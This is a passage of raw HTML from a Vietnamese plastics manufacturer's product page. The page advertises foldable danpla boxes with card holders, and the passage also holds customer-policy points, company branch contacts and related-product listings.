data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-2.png" alt="Thùng nhựa danpla gấp gắn card" width="640" height="640" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-2.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-2-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-2-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-2-100x100.png 100w" data-sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-8369" class="wp-caption-text"><span style="font-size: 12pt; color: #ff0000; font-family: arial, helvetica, sans-serif;">Mặt chiều rộng + card thùng nhựa danpla gấp gắn card</span></figcaption></figure><figure id="attachment_8370" aria-describedby="caption-attachment-8370" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-8370" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-3.png" alt="Thùng nhựa danpla gấp gắn card" width="640" height="640" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-3.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-3-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-3-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-3-100x100.png 100w" data-sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-8370" class="wp-caption-text"><span style="font-size: 12pt; color: #ff0000; font-family: arial, helvetica, sans-serif;">     Mặ chiều dài thùng nhựa danpla gấp gắn card</span></figcaption></figure><figure id="attachment_8371" aria-describedby="caption-attachment-8371" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-8371" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-4.png" alt="Thùng nhựa danpla gấp gắn card" width="640" height="640" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-4.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-4-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-4-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-4-100x100.png 100w" data-sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-8371" class="wp-caption-text"><span style="font-size: 12pt; color: #ff0000; font-family: arial, helvetica, sans-serif;">         Mặt đáy thùng nhựa danpla gấp gắn card</span></figcaption></figure><figure id="attachment_8372" aria-describedby="caption-attachment-8372" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-8372" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-5.png" alt="Thùng nhựa danpla gấp gắn card" width="640" height="640" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-5.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-5-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-5-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-5-100x100.png 100w" data-sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-8372" class="wp-caption-text"><span style="font-size: 12pt; color: #ff0000; font-family: arial, helvetica, sans-serif;">           Mặt trên thùng nhựa danpla gấp gắn card</span></figcaption></figure><figure id="attachment_8373" aria-describedby="caption-attachment-8373" style="width: 640px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-8373" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-6.png" alt="Thùng nhựa danpla gấp gắn card" width="640" height="640" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-6.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-6-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-6-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-gan-card-6-100x100.png 100w" data-sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-8373" class="wp-caption-text"><span style="font-size: 12pt; color: #ff0000; font-family: arial, helvetica, sans-serif;">               Nắp thùng nhựa danpla gấp gắn card</span></figcaption></figure><h3><span class="ez-toc-section" id="Chinh_sach_uu_dai_voi_khach_hang"></span><strong><span style="font-size: 14pt; font-family: arial, helvetica, sans-serif;">Chính sách ưu đãi với khách hàng</span></strong><span class="ez-toc-section-end"></span></h3><ul><li><span style="font-size: 12pt;">Cam kết sản phẩm bằng <a href="https://nhuaphatthanh.com/tam-nhua-danpla-chong-tinh-dien">nhựa danpla</a> chính hãng, chất lượng cao.</span></li><li><span style="font-size: 12pt;">Bảo hành lâu dài, mang lại sự an tâm tuyệt đối.</span></li><li><span style="font-size: 12pt;">Sản phẩm phong phú, đa dạng mẫu mã để khách hàng lựa chọn như thùng không nắp, <a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat01-co-nap">thùng nhựa có nắp</a>,&#8230;</span></li><li><span style="font-size: 12pt;">Đội ngũ tư vấn tận tâm, hỗ trợ nhanh chóng và hiệu quả.</span></li><li><span style="font-size: 12pt;">Nhựa Phát Thành ứng dụng công nghệ tiên tiến từ Nhật Bản, mang đến thùng Danpla chất lượng vượt trội.</span></li><li><span style="font-size: 12pt;">Giá cả: Hợp lý, cạnh tranh nhất trên thị trường.</span></li></ul><h2><span class="ez-toc-section" id="Thong_tin_lien_he"></span><span style="font-size: 18pt; font-family: arial, helvetica, sans-serif;"><b>Thông tin liên hệ</b></span><span class="ez-toc-section-end"></span></h2><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Công ty TNHH sản xuất và công nghiệp Nhựa Phát Thành</b></span></p><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Nhà Máy:</b><span style="font-weight: 400;"> Cụm CN Quỳnh Côi &#8211; Quỳnh Phụ &#8211; Thái Bình</span></span></p><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Kho Hà Nội:</b><span style="font-weight: 400;"> Lô F5, Đường CN02, KCN Từ Liêm, Hà Nội</span></span></p><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Hotline:  </b><a href="tel:0933830886"><span style="font-weight: 400;">0933.830.886</span></a><span style="font-weight: 400;"> &#8211; </span><a href="tel:0932830886"><span style="font-weight: 400;">0932.830.886</span></a><span style="font-weight: 400;"> &#8211; </span><a href="tel:0931830886"><span style="font-weight: 400;">0931.830.886</span></a></span></p><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Mail:</b><span style="font-weight: 400;"> kinhdoanh@nhuaphatthanh.com</span></span></p><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><b>Website:</b> <span style="font-weight: 400;">https://nhuaphatthanh.com/</span><br />
</span></p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"></div></div></div><div id="sidebar" class="col-md-4 col-sm-12 col-12 gd_pro__aside"><div class="widget"><div class="gd_widget"><div class="gd_widget__title">
<span class="gd_text">Hệ thống bán hàng</span></div><div class="gd_widget__content"><ul class="ht_banhang"><li><div class="ht_banhang__item"><div class="tp">TP. Hà Nội</div><p class="dc">Lô F5, Đường CN2, Q. Từ Liêm, TP. Hà Nội</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Hồ Chí Minh</div><p class="dc">506/49/28/S, Lạc Long Quân, Phường 5, Quận 11, TP. HCM</p><div class="dt">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Đà Nẵng</div><p class="dc">KCN Liên Chiểu, P. Hòa Hiệp Bắc, Q. Liên Chiểu, TP. Đà Nẵng</p><div class="dt">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Hải Phòng</div><p class="dc">KCN Vsip, Xã Thủy Nguyên, H. Thủy Nguyên, TP. Hải Phòng</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Thái Bình</div><p class="dc">Cụm CN Quỳnh Côi, H. Quỳnh Phụ, Tỉnh Thái Bình</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Bắc Ninh</div><p class="dc">Khu CN Quế Võ, Tp. Bắc Ninh, Bắc Ninh</p><div class="dt">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Đồng Nai</div><p class="dc">KCN Biên Hòa, TP. Biên Hòa, Tỉnh Biên Hòa</p><div class="dt">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Bình Dương</div><p class="dc">KCN Sóng Thần, Thị xã Thủ Dầu 1, Tỉnh Bình Dương</p><div class="dt">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li></ul></div></div></div></div></div><section class="related products"><div class="gd_related__title">
<span class="gd_text">Sản phẩm cùng danh mục</span></div><div id="load-products" class="gd__p_items products columns-5"><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"><span class="gd_featured onsale">Hot</span></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-chong-tinh-dien-104">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-chong-tinh-dien-10-4.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa Danpla chống tĩnh điện 10^4" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-chong-tinh-dien-10-4.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-chong-tinh-dien-10-4-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-chong-tinh-dien-10-4-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-chong-tinh-dien-10-4-100x100.png 100w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-chong-tinh-dien-104" title="Thùng nhựa Danpla chống tĩnh điện 10^4"><h3 class="gd_text">
Thùng nhựa Danpla chống tĩnh điện 10^4</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhưa danpla thường nắp vải màu xanh dương" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong" title="Thùng nhựa danpla thường nắp vải màu xanh dương"><h3 class="gd_text">
Thùng nhựa danpla thường nắp vải màu xanh dương</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat01-co-nap">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-01-co-nap.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla PT 01, có nắp" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-01-co-nap.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-01-co-nap-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-01-co-nap-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-01-co-nap-100x100.png 100w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat01-co-nap" title="Thùng nhựa có nắp danpla PT 01 chính hãng, bền, đẹp, giá rẻ"><h3 class="gd_text">
Thùng nhựa có nắp danpla PT 01 chính hãng, bền, đẹp, giá rẻ</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-chong-tinh-dien-co-vach-ngan">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-chong-tinh-dien-co-vach-ngan.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa Danpla chống tĩnh điện có vách ngăn" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-chong-tinh-dien-co-vach-ngan.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-chong-tinh-dien-co-vach-ngan-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-chong-tinh-dien-co-vach-ngan-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-chong-tinh-dien-co-vach-ngan-100x100.png 100w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-chong-tinh-dien-co-vach-ngan" title="Thùng nhựa Danpla chống tĩnh điện có vách ngăn"><h3 class="gd_text">
Thùng nhựa Danpla chống tĩnh điện có vách ngăn</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"><span class="gd_featured onsale">Hot</span></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-dpat-016">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-016-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla PT 016" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-016-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-016-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-016-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-016-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-016-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-016-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-016.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-dpat-016" title="Thùng nhựa danpla PT 016"><h3 class="gd_text">
Thùng nhựa danpla PT 016</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong-mau-xanh-duong-nap-doi">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-mau-xanh-duong-nap-doi.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla thường màu xanh dương nắp đôi" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-mau-xanh-duong-nap-doi.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-mau-xanh-duong-nap-doi-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-mau-xanh-duong-nap-doi-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-mau-xanh-duong-nap-doi-100x100.png 100w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong-mau-xanh-duong-nap-doi" title="Thùng nhựa danpla thường màu xanh dương nắp đôi"><h3 class="gd_text">
Thùng nhựa danpla thường màu xanh dương nắp đôi</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-011">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/07/Thung-nhua-danpla-PT-011-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhưa danpla PT 011" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2024/07/Thung-nhua-danpla-PT-011-1.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/Thung-nhua-danpla-PT-011-1-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/Thung-nhua-danpla-PT-011-1-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/Thung-nhua-danpla-PT-011-1-100x100.png 100w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-011" title="Thùng nhưa danpla PT 011"><h3 class="gd_text">
Thùng nhưa danpla PT 011</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-04-nap-nhua-danpla">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-04-nap-nhua-danpla-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla PT 04, nắp nhựa danpla" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-04-nap-nhua-danpla-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-04-nap-nhua-danpla-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-04-nap-nhua-danpla-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-04-nap-nhua-danpla-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-04-nap-nhua-danpla-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-04-nap-nhua-danpla-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-04-nap-nhua-danpla.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-04-nap-nhua-danpla" title="Thùng nhựa danpla PT 04, nắp nhựa danpla"><h3 class="gd_text">
Thùng nhựa danpla PT 04, nắp nhựa danpla</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-vach-ngan">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-vach-ngan-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa Danpla vách ngăn" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-vach-ngan-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-vach-ngan-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-vach-ngan-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-vach-ngan-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-vach-ngan-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-vach-ngan-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-vach-ngan.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-vach-ngan" title="Thùng nhựa Danpla vách ngăn"><h3 class="gd_text">
Thùng nhựa Danpla vách ngăn</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-chong-tinh-dien-co-nap">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-chong-tinh-dien-co-nap.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa Danpla chống tĩnh điện có nắp" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-chong-tinh-dien-co-nap.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-chong-tinh-dien-co-nap-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-chong-tinh-dien-co-nap-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-chong-tinh-dien-co-nap-100x100.png 100w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-chong-tinh-dien-co-nap" title="Thùng nhựa Danpla chống tĩnh điện có nắp"><h3 class="gd_text">
Thùng nhựa Danpla chống tĩnh điện có nắp</h3>
</a></div></div></div></div></section></div> <script type="litespeed/javascript">$('.gd_pro__tabs table').each(function(){$(this).wrap('<div class="table_wrap table-responsive"></div>');$(this).addClass('table table-bordered')})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('#sidebar').theiaStickySidebar({additionalMarginTop:120})})</script> </main></div><section class="gd_module module_kcn"><div class="container"><div class="gd_box__title post"><h2 class="gd_text">Cụm công nghiệp Nhựa Phát Thành</h2></div><div class="gd-kcn-wrap row"><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hà Nội</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Lô F5, Đường CN2, Q. Từ Liêm, TP. Hà Nội</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hồ Chí Minh</div><p class="dc"><i class="fas fa-map-marker-alt"></i> 506/49/28/S, Lạc Long Quân, Phường 5, Quận 11, Tp. HCM</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:banhang@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>banhang@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Đà Nẵng</div><p class="dc"><i class="fas fa-map-marker-alt"></i> KCN Liên Chiểu, P. Hòa Hiệp Bắc, Q. Liên Chiểu, TP. Đà Nẵng</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
